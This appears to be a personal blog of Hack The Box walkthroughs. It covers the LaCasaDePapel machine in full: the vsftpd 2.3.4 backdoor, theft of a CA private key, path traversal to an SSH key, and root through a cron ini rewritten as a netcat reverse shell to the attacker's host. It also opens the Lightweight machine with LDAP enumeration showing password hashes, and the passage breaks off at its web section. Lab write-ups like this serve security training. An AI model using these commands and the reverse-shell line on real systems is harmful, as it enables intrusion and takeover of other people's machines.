sh1n0bi-Blog
LaCasaDePapel
2020-04-11 00:00:00 +0000

10.10.10.131
Nmap
nmap -sV -Pn 10.10.10.131 |tee -a lacasa.txt
Nmap scan report for lacasadepapel.htb (10.10.10.131)
Host is up (0.26s latency).
Not shown: 996 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 7.9 (protocol 2.0)
80/tcp open http Node.js (Express middleware)
443/tcp open ssl/http Node.js Express framework
Service Info: OS: Unix
Using searchsploit for ‘vsftpd 2.3.4’ we get a metasploit exploit for the well known backdoor vulnerability.
Searching about the vulnerability, I find a Wiki page. Quote:
In July 2011, it was discovered that vsftpd version 2.3.4 downloadable from the master site had been compromised.[2][3] Users logging into a compromised vsftpd-2.3.4 server may issue a ":)" smileyface as the username and gain a command shell on port 6200.
We can see this at work in the metasploit module,
inspect the exploit with searchsploit -x 17491
see excerpt below:

This line shows the use of the smileyface:
sock.put("USER #{rand_text_alphanumeric(rand(6)+1)}:)\r\n")
The exploit generates random text for the username and enters a smileyface after it to trigger the vulnerability.
A python exploit for the vulnerability is easily found, and used to open port 6200.
python3 exploit.py 10.10.10.131 21
####
Author:İbrahim
https://github.com/Andhrimnirr/Python-Vsftpd-2.3.4-Exploit
[+] SUCCESSFUL CONNECTİON
[*] SESSION CREATED
[!] Interactive shell to check >> use command shell_check
[!] Failed to connect to backdoor
timed out
The exploit was successful in opening the backdoor, but for some reason it failed to generate an interactive shell.
I tried to connect to the port manually with netcat: and sucessfully got a Psy shell.
nc -nv 10.10.10.131 6200
####
(UNKNOWN) [10.10.10.131] 6200 (?) open
Psy Shell v0.9.9 (PHP 7.2.10 — cli) by Justin Hileman
ls
Variables: $tokyo
It seems that we didn’t need an exploit at all, just connecting via ftp and entering an username with a smileyface will open the door, and connection with netcat gets us the shell.
I reset the box to test the theory.
ftp 10.10.10.131
Connected to 10.10.10.131.
220 (vsFTPd 2.3.4)
Name (10.10.10.131:root): sh1n0bi:)
331 Please specify the password.
Password:
The ftp connection hangs; I open another terminal tab and try to connect to port 6200
nc -nv 10.10.10.131 6200
(UNKNOWN) [10.10.10.131] 6200 (?) open
Psy Shell v0.9.9 (PHP 7.2.10 — cli) by Justin Hileman
ls
Variables: $tokyo
Yup it works!
Conclusion: manual exploit is easy, no need for execution of script.
We can find instructions and commands to use in this psy shell here
The show command allows us to examine the $tokyo variable.

the ‘file_get_contents’ command can be used to view the ca.key.
file_get_contents('/home/nairobi/ca.key')
=> """
-----BEGIN PRIVATE KEY-----\n
MIIEvgIBADANBgkqhkiG9w0BAQEFAASCBKgwggSkAgEAAoIBAQDPczpU3s4Pmwdb\n
7MJsi//m8mm5rEkXcDmratVAk2pTWwWxudo/FFsWAC1zyFV4w2KLacIU7w8Yaz0/\n
2m+jLx7wNH2SwFBjJeo5lnz+ux3HB+NhWC/5rdRsk07h71J3dvwYv7hcjPNKLcRl\n
uXt2Ww6GXj4oHhwziE2ETkHgrxQp7jB8pL96SDIJFNEQ1Wqp3eLNnPPbfbLLMW8M\n
YQ4UlXOaGUdXKmqx9L2spRURI8dzNoRCV3eS6lWu3+YGrC4p732yW5DM5Go7XEyp\n
s2BvnlkPrq9AFKQ3Y/AF6JE8FE1d+daVrcaRpu6Sm73FH2j6Xu63Xc9d1D989+Us\n
PCe7nAxnAgMBAAECggEAagfyQ5jR58YMX97GjSaNeKRkh4NYpIM25renIed3C/3V\n
Dj75Hw6vc7JJiQlXLm9nOeynR33c0FVXrABg2R5niMy7djuXmuWxLxgM8UIAeU89\n
1+50LwC7N3efdPmWw/rr5VZwy9U7MKnt3TSNtzPZW7JlwKmLLoe3Xy2EnGvAOaFZ\n
/CAhn5+pxKVw5c2e1Syj9K23/BW6l3rQHBixq9Ir4/QCoDGEbZL17InuVyUQcrb+\n
q0rLBKoXObe5esfBjQGHOdHnKPlLYyZCREQ8hclLMWlzgDLvA/8pxHMxkOW8k3Mr\n
uaug9prjnu6nJ3v1ul42NqLgARMMmHejUPry/d4oYQKBgQDzB/gDfr1R5a2phBVd\n
I0wlpDHVpi+K1JMZkayRVHh+sCg2NAIQgapvdrdxfNOmhP9+k3ue3BhfUweIL9Og\n
7MrBhZIRJJMT4yx/2lIeiA1+oEwNdYlJKtlGOFE+T1npgCCGD4hpB+nXTu9Xw2bE\n
G3uK1h6Vm12IyrRMgl/OAAZwEQKBgQDahTByV3DpOwBWC3Vfk6wqZKxLrMBxtDmn\n
sqBjrd8pbpXRqj6zqIydjwSJaTLeY6Fq9XysI8U9C6U6sAkd+0PG6uhxdW4++mDH\n
CTbdwePMFbQb7aKiDFGTZ+xuL0qvHuFx3o0pH8jT91C75E30FRjGquxv+75hMi6Y\n
sm7+mvMs9wKBgQCLJ3Pt5GLYgs818cgdxTkzkFlsgLRWJLN5f3y01g4MVCciKhNI\n
ikYhfnM5CwVRInP8cMvmwRU/d5Ynd2MQkKTju+xP3oZMa9Yt+r7sdnBrobMKPdN2\n
zo8L8vEp4VuVJGT6/efYY8yUGMFYmiy8exP5AfMPLJ+Y1J/58uiSVldZUQKBgBM/\n
ukXIOBUDcoMh3UP/ESJm3dqIrCcX9iA0lvZQ4aCXsjDW61EOHtzeNUsZbjay1gxC\n
9amAOSaoePSTfyoZ8R17oeAktQJtMcs2n5OnObbHjqcLJtFZfnIarHQETHLiqH9M\n
WGjv+NPbLExwzwEaPqV5dvxiU6HiNsKSrT5WTed/AoGBAJ11zeAXtmZeuQ95eFbM\n
7b75PUQYxXRrVNluzvwdHmZEnQsKucXJ6uZG9skiqDlslhYmdaOOmQajW3yS4TsR\n
aRklful5+Z60JV/5t2Wt9gyHYZ6SYMzApUanVXaWCCNVoeq+yvzId0st2DRl83Vc\n
53udBEzjt3WPqYGkkDknVhjD\n
-----END PRIVATE KEY-----\n
"""
This is an ssl Certificate Authority key…Lets add lacasadepapel.htb to the /etc/hosts file and look at the website…
Web
Browsing to https://10.10.10.131 we get a cerificate error notification, we’ll need to generate our own signed certificate.
Openssl
We have the ‘ca.key’ from the target.
We can use nmap again, to get the server’s certificate from the target.
nmap --script=ssl-cert 10.10.10.131 -p 443 -v
PORT STATE SERVICE
443/tcp open https
| ssl-cert: Subject: commonName=lacasadepapel.htb/organizationName=La Casa De Papel
| Issuer: commonName=lacasadepapel.htb/organizationName=La Casa De Papel
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2019-01-27T08:35:30
| Not valid after: 2029-01-24T08:35:30
| MD5: 6ea4 933a a347 ce50 8c40 5f9b 1ea8 8e9a
| SHA-1: 8c47 7f3e 53d8 e76b 4cdf ecca adb6 0551 b1b6 38d4
| -----BEGIN CERTIFICATE-----
| MIIC6jCCAdICCQDISiE8M6B29jANBgkqhkiG9w0BAQsFADA3MRowGAYDVQQDDBFs
| YWNhc2FkZXBhcGVsLmh0YjEZMBcGA1UECgwQTGEgQ2FzYSBEZSBQYXBlbDAeFw0x
| OTAxMjcwODM1MzBaFw0yOTAxMjQwODM1MzBaMDcxGjAYBgNVBAMMEWxhY2FzYWRl
| cGFwZWwuaHRiMRkwFwYDVQQKDBBMYSBDYXNhIERlIFBhcGVsMIIBIjANBgkqhkiG
| 9w0BAQEFAAOCAQ8AMIIBCgKCAQEAz3M6VN7OD5sHW+zCbIv/5vJpuaxJF3A5q2rV
| QJNqU1sFsbnaPxRbFgAtc8hVeMNii2nCFO8PGGs9P9pvoy8e8DR9ksBQYyXqOZZ8
| /rsdxwfjYVgv+a3UbJNO4e9Sd3b8GL+4XIzzSi3EZbl7dlsOhl4+KB4cM4hNhE5B
| 4K8UKe4wfKS/ekgyCRTRENVqqd3izZzz232yyzFvDGEOFJVzmhlHVypqsfS9rKUV
| ESPHczaEQld3kupVrt/mBqwuKe99sluQzORqO1xMqbNgb55ZD66vQBSkN2PwBeiR
| PBRNXfnWla3Gkabukpu9xR9o+l7ut13PXdQ/fPflLDwnu5wMZwIDAQABMA0GCSqG
| SIb3DQEBCwUAA4IBAQCuo8yzORz4pby9tF1CK/4cZKDYcGT/wpa1v6lmD5CPuS+C
| hXXBjK0gPRAPhpF95DO7ilyJbfIc2xIRh1cgX6L0ui/SyxaKHgmEE8ewQea/eKu6
| vmgh3JkChYqvVwk7HRWaSaFzOiWMKUU8mB/7L95+mNU7DVVUYB9vaPSqxqfX6ywx
| BoJEm7yf7QlJTH3FSzfew1pgMyPxx0cAb5ctjQTLbUj1rcE9PgcSki/j9WyJltkI
| EqSngyuJEu3qYGoM0O5gtX13jszgJP+dA3vZ1wqFjKlWs2l89pb/hwRR2raqDwli
| MgnURkjwvR1kalXCvx9cST6nCkxF2TxlmRpyNXy4
|_-----END CERTIFICATE-----
Now we can produce our own certificate to gain access:
openssl pkcs12 -export -in ssl.crt -inkey ca.key -out sh1n.p12
Import the generated certificate to firefox:

Refresh the firefox page and confirm use of the new cert.

We can now access the site.

Selecting ‘Season 2’, the url looks like the server could be potentially vulnerable:
https://10.10.10.131/?path=SEASON-2
Opening an episode file up in a new tab, we get a new url.
https://10.10.10.131/file/U0VBU09OLTIvMDMuYXZp
The filename is changed into base64…
echo U0VBU09OLTIvMDMuYXZp |base64 -d
SEASON-2/03.avi
Testing the Season2 url for ‘path traversal’, we find that it is vulnerable.
https://10.10.10.131/?path=../

The contents of the directory look like a user home folder. We can see the user flag!

perhaps we can view the flag if we use base64 encoding.
echo -n "../user.txt" |base64
Li4vdXNlci50eHQ=
This works, and we can download the user flag.
we can move back another directory, into the ‘/home’ folder, and get a list of users.
https://10.10.10.131/?path=../../

By checking the folders, we can see that the flag is in the ‘berlin’ home directory.
We can enter his ‘.ssh’ folder and view the contents.

We can try the same tactic of encoding the filename to recover the ‘id_rsa’ file.
echo -n "../.ssh/id_rsa" |base64
Li4vLnNzaC9pZF9yc2E=

Trying to login via ssh as berlin fails with this id_rsa, trying it with the other usernames we find it does work with ‘professor’.
ssh -i id_rsa professor@10.10.10.131
_ ____ ____ ____ _
| | __ _ / ___|__ _ ___ __ _ | _ \ ___ | _ \ __ _ _ __ ___| |
| | / _` | | | / _` / __|/ _` | | | | |/ _ \ | |_) / _` | '_ \ / _ \ |
| |__| (_| | | |__| (_| \__ \ (_| | | |_| | __/ | __/ (_| | |_) | __/ |
|_____\__,_| \____\__,_|___/\__,_| |____/ \___| |_| \__,_| .__/ \___|_|
|_|
lacasadepapel [~]$ id
uid=1002(professor) gid=1002(professor) groups=1002(professor)
lacasadepapel [~]$ ls -la
total 24
drwxr-sr-x 4 professo professo 4096 Mar 6 2019 .
drwxr-xr-x 7 root root 4096 Feb 16 2019 ..
lrwxrwxrwx 1 root professo 9 Nov 6 2018 .ash_history -> /dev/null
drwx------ 2 professo professo 4096 Jan 31 2019 .ssh
-rw-r--r-- 1 root root 88 Jan 29 2019 memcached.ini
-rw-r----- 1 root nobody 434 Jan 29 2019 memcached.js
drwxr-sr-x 9 root professo 4096 Jan 29 2019 node_modules
lacasadepapel [~]$
lacasadepapel [~]$ cat memcached.ini
[program:memcached]
command = sudo -u nobody /usr/bin/node /home/professor/memcached.js
lacasadepapel [~]$
Privilege Escalation
Looking at the .ini file, we can see that it is run as root with the ‘sudo’ command.
With pspy we can see if this command is being periodically run.
I make a working directory, and copy pspy to it.
mkdir /var/tmp/boo
serve up pspy with a python server
python3 -m http.server 80
use wget to collect the file.
wget http://10.10.14.42/pspy
make the file executable and run it.
chmod +x pspy;./pspy
I find that the command is run as root, every minute:
CMD: UID=0 PID=9702 | sudo -u nobody /usr/bin/node /home/professor/memcached.js
Change directory back to professor’s home, and write a new memcached.ini by using cat.
lacasadepapel [~]$ mv memcached.ini memcached-old.ini
lacasadepapel [~]$ cat > memcached.ini << EOF
> [program:memcached]
> command = nc 10.10.14.42 6969 -e /bin/bash
> EOF
lacasadepapel [~]$
set a listener on 6969 and wait…
Its not long, and we have got our root shell.
nc -nlvp 6969
listening on [any] 6969 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.10.131] 35813
id
uid=0(root) gid=0(root) groups=0(root),0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
cat /home/berlin/user.txt
4dxxxxxxxxxxxxxxxxxxxxxxxxxxx62d
cat /root/root.txt
58xxxxxxxxxxxxxxxxxxxxxxxxxxx511
:)
Lightweight
2020-04-10 00:00:00 +0000
Lightweight is a box from TJNull’s ‘more challenging than OSCP’ list of retired HTB machines.
Nmap
nmap -sV -Pn -p- --min-rate 10000 10.10.10.119
Nmap scan report for lightweight.htb (10.10.10.119)
Host is up (0.11s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
80/tcp open http Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16)
389/tcp open ldap OpenLDAP 2.2.X - 2.3.X
We can add lightweight.htb to our /etc/hosts file.
To learn more about the found services we can run nmap again with the ‘default scripts’ flag set (-sC)
nmap -sVC -Pn -p22,80,389 10.10.10.119
Nmap scan report for lightweight.htb (10.10.10.119)
Host is up (0.094s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 19:97:59:9a:15:fd:d2:ac:bd:84:73:c4:29:e9:2b:73 (RSA)
| 256 88:58:a1:cf:38:cd:2e:15:1d:2c:7f:72:06:a3:57:67 (ECDSA)
|_ 256 31:6c:c1:eb:3b:28:0f:ad:d5:79:72:8f:f5:b5:49:db (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16)
|_http-title: Lightweight slider evaluation page - slendr
389/tcp open ldap OpenLDAP 2.2.X - 2.3.X
| ssl-cert: Subject: commonName=lightweight.htb
| Subject Alternative Name: DNS:lightweight.htb, DNS:localhost, DNS:localhost.localdomain
| Not valid before: 2018-06-09T13:32:51
|_Not valid after: 2019-06-09T13:32:51
|_ssl-date: TLS randomness does not represent time
Focusing on the ‘ldap’ service we can run the relevant ‘nse scripts’
nmap lightweight.htb --script=ldap*
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-10 07:59 EDT
Nmap scan report for lightweight.htb (10.10.10.119)
Host is up (0.095s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
389/tcp open ldap
| ldap-rootdse:
| LDAP Results
| <ROOT>
| namingContexts: dc=lightweight,dc=htb
| supportedControl: 2.16.840.1.113730.3.4.18
| supportedControl: 2.16.840.1.113730.3.4.2
| supportedControl: 1.3.6.1.4.1.4203.1.10.1
| supportedControl: 1.3.6.1.1.22
| supportedControl: 1.2.840.113556.1.4.319
| supportedControl: 1.2.826.0.1.3344810.2.3
| supportedControl: 1.3.6.1.1.13.2
| supportedControl: 1.3.6.1.1.13.1
| supportedControl: 1.3.6.1.1.12
| supportedExtension: 1.3.6.1.4.1.1466.20037
| supportedExtension: 1.3.6.1.4.1.4203.1.11.1
| supportedExtension: 1.3.6.1.4.1.4203.1.11.3
| supportedExtension: 1.3.6.1.1.8
| supportedLDAPVersion: 3
|_ subschemaSubentry: cn=Subschema
| ldap-search:
| Context: dc=lightweight,dc=htb
| dn: dc=lightweight,dc=htb
| objectClass: top
| objectClass: dcObject
| objectClass: organization
| o: lightweight htb
| dc: lightweight
| dn: cn=Manager,dc=lightweight,dc=htb
| objectClass: organizationalRole
| cn: Manager
| description: Directory Manager
| dn: ou=People,dc=lightweight,dc=htb
| objectClass: organizationalUnit
| ou: People
| dn: ou=Group,dc=lightweight,dc=htb
| objectClass: organizationalUnit
| ou: Group
| dn: uid=ldapuser1,ou=People,dc=lightweight,dc=htb
| uid: ldapuser1
| cn: ldapuser1
| sn: ldapuser1
| mail: ldapuser1@lightweight.htb
| objectClass: person
| objectClass: organizationalPerson
| objectClass: inetOrgPerson
| objectClass: posixAccount
| objectClass: top
| objectClass: shadowAccount
| userPassword: {crypt}$6$3qx0SD9x$Q9y1lyQaFKpxqkGqKAjLOWd33Nwdhj.l4MzV7vTnfkE/g/Z/7N5ZbdEQWfup2lSdASImHtQFh6zMo41ZA./44/
| shadowLastChange: 17691
| shadowMin: 0
| shadowMax: 99999
| shadowWarning: 7
| loginShell: /bin/bash
| uidNumber: 1000
| gidNumber: 1000
| homeDirectory: /home/ldapuser1
| dn: uid=ldapuser2,ou=People,dc=lightweight,dc=htb
| uid: ldapuser2
| cn: ldapuser2
| sn: ldapuser2
| mail: ldapuser2@lightweight.htb
| objectClass: person
| objectClass: organizationalPerson
| objectClass: inetOrgPerson
| objectClass: posixAccount
| objectClass: top
| objectClass: shadowAccount
| userPassword: {crypt}$6$xJxPjT0M$1m8kM00CJYCAgzT4qz8TQwyGFQvk3boaymuAmMZCOfm3OA7OKunLZZlqytUp2dun509OBE2xwX/QEfjdRQzgn1
| shadowLastChange: 17691
| shadowMin: 0
| shadowMax: 99999
| shadowWarning: 7
| loginShell: /bin/bash
| uidNumber: 1001
| gidNumber: 1001
| homeDirectory: /home/ldapuser2
| dn: cn=ldapuser1,ou=Group,dc=lightweight,dc=htb
| objectClass: posixGroup
| objectClass: top
| cn: ldapuser1
| userPassword: {crypt}x
| gidNumber: 1000
| dn: cn=ldapuser2,ou=Group,dc=lightweight,dc=htb
| objectClass: posixGroup
| objectClass: top
| cn: ldapuser2
| userPassword: {crypt}x
|_ gidNumber: 1001
Nmap done: 1 IP address (1 host up) scanned in 8.41 seconds
Web
The webpage has a nice looking image-slider:

The ‘info.php’ page sets out the scenario (a penetration test) and gives us a light warning:
